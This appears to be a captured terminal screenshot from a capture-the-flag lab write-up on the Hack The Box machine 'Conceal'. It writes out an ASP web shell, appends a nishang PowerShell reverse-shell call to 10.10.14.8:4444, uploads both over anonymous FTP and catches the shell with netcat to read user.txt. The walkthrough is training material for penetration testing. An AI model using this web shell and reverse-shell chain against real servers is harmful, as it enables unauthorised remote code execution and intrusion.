 conceal.htb/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
conceal.htb - /upload/
[To Parent Directory]
05/02/2022 20:00 4526 Invoke-PowerShellTcp.ps1
05/02/2022 20:00 188 shell.asp
thadigu...wnloads thadigus@kal...eek4/Conceal thadigus@kal...eek4/Conceal thadigus@kal...eek4/Conceal
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ nano shell.asp
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ cat shell.asp
<%
Set oWSH = Server.CreateObject("WScript.Shell")
Call oWSH.Run ("cmd.exe /c powershell -ExecutionPolicy Bypass -File C:\inetpub\wwwroot\upload\Invoke-PowerShellTcp.p
s1", 0, True)
%>
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 ./
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 4444' >> Invoke-PowerShellTcp.ps1
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ ftp conceal.htb
Connected to conceal.
220 Microsoft FTP Service
Name (conceal.htb:thadigus): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.asp
local: shell.asp remote: shell.asp
229 Entering Extended Passive Mode (|||49682|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************| 188 1.35 MiB/s --:-- ETA
226 Transfer complete.
188 bytes sent in 00:00 (3.77 KiB/s)
ftp> put Invoke-PowerShellTcp.ps1
local: Invoke-PowerShellTcp.ps1 remote: Invoke-PowerShellTcp.ps1
229 Entering Extended Passive Mode (|||49683|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************| 4526 10.50 MiB/s --:-- ETA
226 Transfer complete.
4526 bytes sent in 00:00 (96.85 KiB/s)
ftp> quit
221 Goodbye.
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.116] 49684
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> cd C:\Users\destitute\Desktop
PS C:\Users\destitute\Desktop> type user.txt